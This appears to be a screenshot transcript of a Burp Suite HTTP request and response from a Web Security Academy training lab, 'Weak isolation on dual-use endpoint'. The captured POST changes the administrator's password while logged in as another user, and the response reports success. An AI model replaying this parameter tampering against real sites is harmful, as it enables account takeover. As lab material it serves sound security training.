 Request
Pretty Raw Hex \n
1 POST /my-account/change-password HTTP/2
2 Host:
0a7c00ec038737b385020965007f0007.web-security-academy.
net
3 Cookie: session=Vq533UUTY6RJ7OG6SV6Nens8yeF32ION
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 100
10 Origin:
https://0a7c00ec038737b385020965007f0007.web-security-
academy.net
11 Referer:
https://0a7c00ec038737b385020965007f0007.web-security-
academy.net/my-account?id=wiener
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18
19 csrf=bfyR3A5Grl2ghxlw8bMmavt0LpTSwOW4&username=
administrator&new-password-1=user&new-password-2=user
Response
Pretty Raw Hex Render \n
Web Security
Academy
Weak isolation
on dual-use
endpoint
LAB Not solved
Back to lab description
Home | My account
Password changed successfully!
Back